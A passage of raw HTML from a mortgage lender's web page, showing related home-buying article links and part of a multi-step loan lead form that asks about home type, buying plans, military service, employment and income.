		<h3 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h3>
		<div class="wpex-row wpex-clr">
<article class="related-post col span_1_of_3 col-1 wpex-clr post-423 post type-post status-publish format-standard has-post-thumbnail hentry category-learn entry has-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
				<figure class="related-post-figure wpex-mb-15 wpex-relative ">
					<a href="https://cactuslending.com/what-is-the-average-down-payment-for-a-home/" title="What Is the Average Down Payment for a Home?" class="related-post-thumb">
						<img width="800" height="533" src="https://cactuslending.com/wp-content/uploads/2023/09/down-payment-1-1.jpg" class="wpex-align-middle" alt="What Is the Average Down Payment for a Home?" loading="lazy" decoding="async" srcset="https://cactuslending.com/wp-content/uploads/2023/09/down-payment-1-1.jpg 800w, https://cactuslending.com/wp-content/uploads/2023/09/down-payment-1-1-300x200.jpg 300w, https://cactuslending.com/wp-content/uploads/2023/09/down-payment-1-1-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />																	</a>
									</figure>

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://cactuslending.com/what-is-the-average-down-payment-for-a-home/">What Is the Average Down Payment for a Home?</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>One of the biggest hurdles to homeownership is saving up the all-important down payment. It&hellip;</p></div>

				</div>

			
		</div>

	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-417 post type-post status-publish format-standard has-post-thumbnail hentry category-learn entry has-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
				<figure class="related-post-figure wpex-mb-15 wpex-relative ">
					<a href="https://cactuslending.com/negotiating-a-house-price-as-a-buyer/" title="Negotiating a House Price as a Buyer" class="related-post-thumb">
						<img width="800" height="533" src="https://cactuslending.com/wp-content/uploads/2023/09/men-at-table.jpg" class="wpex-align-middle" alt="Negotiating a House Price as a Buyer" loading="lazy" decoding="async" srcset="https://cactuslending.com/wp-content/uploads/2023/09/men-at-table.jpg 800w, https://cactuslending.com/wp-content/uploads/2023/09/men-at-table-300x200.jpg 300w, https://cactuslending.com/wp-content/uploads/2023/09/men-at-table-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />																	</a>
									</figure>

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://cactuslending.com/negotiating-a-house-price-as-a-buyer/">Negotiating a House Price as a Buyer</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>Buying or selling a home often comes with some negotiation. In fact, it is expected&hellip;</p></div>

				</div>

			
		</div>

	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-414 post type-post status-publish format-standard has-post-thumbnail hentry category-learn entry has-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
				<figure class="related-post-figure wpex-mb-15 wpex-relative ">
					<a href="https://cactuslending.com/how-to-get-your-house-ready-to-sell/" title="How to Get Your House Ready to Sell" class="related-post-thumb">
						<img width="800" height="533" src="https://cactuslending.com/wp-content/uploads/2023/09/console-table.jpg" class="wpex-align-middle" alt="How to Get Your House Ready to Sell" loading="lazy" decoding="async" srcset="https://cactuslending.com/wp-content/uploads/2023/09/console-table.jpg 800w, https://cactuslending.com/wp-content/uploads/2023/09/console-table-300x200.jpg 300w, https://cactuslending.com/wp-content/uploads/2023/09/console-table-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />																	</a>
									</figure>

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://cactuslending.com/how-to-get-your-house-ready-to-sell/">How to Get Your House Ready to Sell</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>You’ve mastered the process of home buying, but are you ready to be a seller&hellip;</p></div>

				</div>

			
		</div>

	
</article></div>

	</div>

	</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="block-31" class="sidebar-box widget widget_block wpex-mb-30 wpex-clr"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework drip_form_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Pur & Loan Form</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_custom">(Required)</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1' class='drip_form' action='/how-to-know-when-you-should-buy-a-house/#gf_1' data-formid='1' >
        <div id='gf_progressbar_wrapper_1' class='gf_progressbar_wrapper'>
        	<p class="gf_progressbar_title">Step <span class='gf_step_current_page'>1</span> of <span class='gf_step_page_count'>14</span>
        	</p>
            <div class='gf_progressbar gf_progressbar_blue' aria-hidden='true'>
                <div class='gf_progressbar_percentage percentbar_blue percentbar_7' style='width:7%;'><span>7%</span></div>
            </div></div>
                        <div class='gform-body gform_body'><div id='gform_page_1_1' class='gform_page ' data-js='page-field-id-1' >
                                    <div class='gform_page_fields'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_1"  class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_1"><h2 style="color:green;">What are your goals?<br>
We are committed to helping you reach them.</h2></div><fieldset id="field_1_3"  class="gfield gfield--type-radio gfield--type-choice gfield--width-full drip_ruf gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible init_pcafe_imgp pcafe_theme_basic pcafe_imgp_col_lg_6 pcafe_imgp_col_md_4 pcafe_imgp_col_sm_2"  data-field-class="init_pcafe_imgp pcafe_theme_basic pcafe_imgp_col_lg_6 pcafe_imgp_col_md_4 pcafe_imgp_col_sm_2" data-js-reload="field_1_3"><legend class='gfield_label gform-field-label'  >Purchase or Refinance<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_3'>
			<div class='gchoice gchoice_1_3_0'>
					<input class='gfield-choice-input' name='input_3' type='radio' value='Purchase' checked='checked' id='choice_1_3_0' onchange='gformToggleRadioOther( this )'    />
					<label  for='choice_1_3_0' id='label_1_3_0' class='gform-field-label gform-field-label--type-inline' ><span class="pcafe_imgp_wrap"><img decoding="async" src="https://cactuslending.com/wp-content/uploads/2023/09/Purchase-300x300-1.png" alt="Purchase" class="image_picker_image" /></span><span class="pcafe_imgp_text">Purchase</span></label>
			</div>
			<div class='gchoice gchoice_1_3_1'>
					<input class='gfield-choice-input' name='input_3' type='radio' value='Refinance'  id='choice_1_3_1' onchange='gformToggleRadioOther( this )'    />
					<label  for='choice_1_3_1' id='label_1_3_1' class='gform-field-label gform-field-label--type-inline' ><span class="pcafe_imgp_wrap"><img decoding="async" src="https://cactuslending.com/wp-content/uploads/2023/09/Refinance-300x300-1.png" alt="Refinance" class="image_picker_image" /></span><span class="pcafe_imgp_text">Refinance</span></label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                         <input type='button' id='gform_next_button_1_4' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("2");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("2");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_2' class='gform_page drip_next' data-js='page-field-id-4' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_2' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_5"  class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_5"><h2>Where are you looking to buy?<h2></div><div id="field_1_7"  class="gfield gfield--type-number gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_7"><label class='gfield_label gform-field-label' for='input_1_7' >City or Zip Code<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></label><div class='ginput_container ginput_container_number'><input name='input_7' id='input_1_7' type='text'    value='' class='large'    placeholder='City or Zip Code' aria-required="true" aria-invalid="false"  /></div></div></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_8' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("1");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("1");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_8' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("3");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("3");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_3' class='gform_page' data-js='page-field-id-8' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_3' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_9"  class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_9"><h2>What type of home is it?</h2>
</div><fieldset id="field_1_10"  class="gfield gfield--type-radio gfield--type-choice pur-rad gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_10"><legend class='gfield_label gform-field-label'  >What type of home is it?<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_10'>
			<div class='gchoice gchoice_1_10_0'>
					<input class='gfield-choice-input' name='input_10' type='radio' value='Single Family'  id='choice_1_10_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_10_0' id='label_1_10_0' class='gform-field-label gform-field-label--type-inline'>Single Family</label>
			</div>
			<div class='gchoice gchoice_1_10_1'>
					<input class='gfield-choice-input' name='input_10' type='radio' value='Town House'  id='choice_1_10_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_10_1' id='label_1_10_1' class='gform-field-label gform-field-label--type-inline'>Town House</label>
			</div>
			<div class='gchoice gchoice_1_10_2'>
					<input class='gfield-choice-input' name='input_10' type='radio' value='Condominium'  id='choice_1_10_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_10_2' id='label_1_10_2' class='gform-field-label gform-field-label--type-inline'>Condominium</label>
			</div>
			<div class='gchoice gchoice_1_10_3'>
					<input class='gfield-choice-input' name='input_10' type='radio' value='Multi-Family'  id='choice_1_10_3' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_10_3' id='label_1_10_3' class='gform-field-label gform-field-label--type-inline'>Multi-Family</label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_11' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("2");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("2");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_11' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("4");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("4");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_4' class='gform_page' data-js='page-field-id-11' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_4' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_12"  class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_12"><h2>Where are you in the home buying process?</h2></div><fieldset id="field_1_13"  class="gfield gfield--type-radio gfield--type-choice gfield--width-full pur-rad gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_13"><legend class='gfield_label gform-field-label'  >Where are you in the home buying process?<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_13'>
			<div class='gchoice gchoice_1_13_0'>
					<input class='gfield-choice-input' name='input_13' type='radio' value='Signed a purchase contract'  id='choice_1_13_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_13_0' id='label_1_13_0' class='gform-field-label gform-field-label--type-inline'>Signed a purchase contract</label>
			</div>
			<div class='gchoice gchoice_1_13_1'>
					<input class='gfield-choice-input' name='input_13' type='radio' value='Found a home'  id='choice_1_13_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_13_1' id='label_1_13_1' class='gform-field-label gform-field-label--type-inline'>Found a home</label>
			</div>
			<div class='gchoice gchoice_1_13_2'>
					<input class='gfield-choice-input' name='input_13' type='radio' value='Looking to buy within one month'  id='choice_1_13_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_13_2' id='label_1_13_2' class='gform-field-label gform-field-label--type-inline'>Looking to buy within one month</label>
			</div>
			<div class='gchoice gchoice_1_13_3'>
					<input class='gfield-choice-input' name='input_13' type='radio' value='Looking to buy in 1 to 3 months'  id='choice_1_13_3' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_13_3' id='label_1_13_3' class='gform-field-label gform-field-label--type-inline'>Looking to buy in 1 to 3 months</label>
			</div>
			<div class='gchoice gchoice_1_13_4'>
					<input class='gfield-choice-input' name='input_13' type='radio' value='Looking to buy in more than 3 months'  id='choice_1_13_4' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_13_4' id='label_1_13_4' class='gform-field-label gform-field-label--type-inline'>Looking to buy in more than 3 months</label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_14' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("3");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("3");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_14' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("5");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("5");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_5' class='gform_page' data-js='page-field-id-14' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_5' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_15"  class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_15"><h2>How do you plan to use your new home?<h2></div><fieldset id="field_1_16"  class="gfield gfield--type-radio gfield--type-choice pur-rad gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_16"><legend class='gfield_label gform-field-label'  >How do you plan to use your new home?<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_16'>
			<div class='gchoice gchoice_1_16_0'>
					<input class='gfield-choice-input' name='input_16' type='radio' value='Primary Residence'  id='choice_1_16_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_16_0' id='label_1_16_0' class='gform-field-label gform-field-label--type-inline'>Primary Residence</label>
			</div>
			<div class='gchoice gchoice_1_16_1'>
					<input class='gfield-choice-input' name='input_16' type='radio' value='Vacation Property'  id='choice_1_16_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_16_1' id='label_1_16_1' class='gform-field-label gform-field-label--type-inline'>Vacation Property</label>
			</div>
			<div class='gchoice gchoice_1_16_2'>
					<input class='gfield-choice-input' name='input_16' type='radio' value='Investment Property'  id='choice_1_16_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_16_2' id='label_1_16_2' class='gform-field-label gform-field-label--type-inline'>Investment Property</label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_17' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("4");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("4");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_17' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("6");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("6");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_6' class='gform_page' data-js='page-field-id-17' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_6' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_18"  class="gfield gfield--type-html pur-rad gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_18"><h2>Have you or your spouse served in the US military?</h2></div><div id="field_1_21"  class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_21">Veterans and active US military may be eligible for a $0 down VA loan when purchasing a home.
</div><fieldset id="field_1_22"  class="gfield gfield--type-radio gfield--type-choice pur-rad gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_22"><legend class='gfield_label gform-field-label'  >US Person<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_22'>
			<div class='gchoice gchoice_1_22_0'>
					<input class='gfield-choice-input' name='input_22' type='radio' value='Yes'  id='choice_1_22_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_22_0' id='label_1_22_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div class='gchoice gchoice_1_22_1'>
					<input class='gfield-choice-input' name='input_22' type='radio' value='No'  id='choice_1_22_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_22_1' id='label_1_22_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_23' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("5");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("5");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_23' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("7");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("7");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_7' class='gform_page' data-js='page-field-id-23' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_7' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_24"  class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_24"><h2>Are you actively working with a real estate agent?</h2></div><fieldset id="field_1_25"  class="gfield gfield--type-radio gfield--type-choice pur-rad gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_25"><legend class='gfield_label gform-field-label'  >Real Estate Aent<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_25'>
			<div class='gchoice gchoice_1_25_0'>
					<input class='gfield-choice-input' name='input_25' type='radio' value='Yes'  id='choice_1_25_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_25_0' id='label_1_25_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div class='gchoice gchoice_1_25_1'>
					<input class='gfield-choice-input' name='input_25' type='radio' value='No'  id='choice_1_25_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_25_1' id='label_1_25_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_26' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("6");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("6");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_26' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("8");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("8");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_8' class='gform_page' data-js='page-field-id-26' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_8' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_27"  class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_27"><h2> Is this your first time purchasing a home?</h2></div><fieldset id="field_1_28"  class="gfield gfield--type-radio gfield--type-choice pur-rad gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_28"><legend class='gfield_label gform-field-label'  >1st Time Purchase<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_28'>
			<div class='gchoice gchoice_1_28_0'>
					<input class='gfield-choice-input' name='input_28' type='radio' value='Yes'  id='choice_1_28_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_28_0' id='label_1_28_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div class='gchoice gchoice_1_28_1'>
					<input class='gfield-choice-input' name='input_28' type='radio' value='No'  id='choice_1_28_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_28_1' id='label_1_28_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_29' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("7");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("7");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_29' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("9");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("9");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_9' class='gform_page' data-js='page-field-id-29' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_9' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_30"  class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_30"><h2>What is your current employment status?</h2></div><fieldset id="field_1_34"  class="gfield gfield--type-radio gfield--type-choice pur-rad gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_34"><legend class='gfield_label gform-field-label'  >Current Employment Status<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_34'>
			<div class='gchoice gchoice_1_34_0'>
					<input class='gfield-choice-input' name='input_34' type='radio' value='Employed'  id='choice_1_34_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_34_0' id='label_1_34_0' class='gform-field-label gform-field-label--type-inline'>Employed</label>
			</div>
			<div class='gchoice gchoice_1_34_1'>
					<input class='gfield-choice-input' name='input_34' type='radio' value='Self-Employed/1099 Independent Contractor'  id='choice_1_34_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_34_1' id='label_1_34_1' class='gform-field-label gform-field-label--type-inline'>Self-Employed/1099 Independent Contractor</label>
			</div>
			<div class='gchoice gchoice_1_34_2'>
					<input class='gfield-choice-input' name='input_34' type='radio' value='Retired'  id='choice_1_34_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_34_2' id='label_1_34_2' class='gform-field-label gform-field-label--type-inline'>Retired</label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_1_35' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_1").val("8");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("8");  jQuery("#gform_1").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_1_35' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_1").val("10");  jQuery("#gform_1").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_1").val("10");  jQuery("#gform_1").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_1_10' class='gform_page' data-js='page-field-id-35' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_1_10' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_36"  class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_36"><h2>What is your household gross (before taxes) annual income?</h2></div><fieldset id="field_1_37"  class="gfield gfield--type-radio gfield--type-choice gfield--width-full pur-rad gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_37"><legend class='gfield_label gform-field-label'  >Household Gross<span class="gfield_required"><span class="gfield_required gfield_required_custom">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_1_37'>
			<div class='gchoice gchoice_1_37_0'>
					<input class='gfield-choice-input' name='input_37' type='radio' value='Less than $30,000'  id='choice_1_37_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_37_0' id='label_1_37_0' class='gform-field-label gform-field-label--type-inline'>Less than $30,000</label>
			</div>
			<div class='gchoice gchoice_1_37_1'>
					<input class='gfield-choice-input' name='input_37' type='radio' value='$30,000 - $50,000'  id='choice_1_37_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_37_1' id='label_1_37_1' class='gform-field-label gform-field-label--type-inline'>$30,000 - $50,000</label>
			</div>
			<div class='gchoice gchoice_1_37_2'>
					<input class='gfield-choice-input' name='input_37' type='radio' value='$50,000 - $75,000'  id='choice_1_37_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_37_2' id='label_1_37_2' class='gform-field-label gform-field-label--type-inline'>$50,000 - $75,000</label>
			</div>
			<div class='gchoice gchoice_1_37_3'>
					<input class='gfield-choice-input' name='input_37' type='radio' value='$75,000 -$100,000'  id='choice_1_37_3' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_37_3' id='label_1_37_3' class='gform-field-label gform-field-label--type-inline'>$75,000 -$100,000</label>
			</div>
			<div class='gchoice gchoice_1_37_4'>
					<input class='gfield-choice-input' name='input_37' type='radio' value='Greater than $100,000'  id='choice_1_37_4' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_1_37_4' id='label_1_37_4' class='gform-field-label gform-field-label--type-inline'>Greater than $100,000</label>
			</div></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
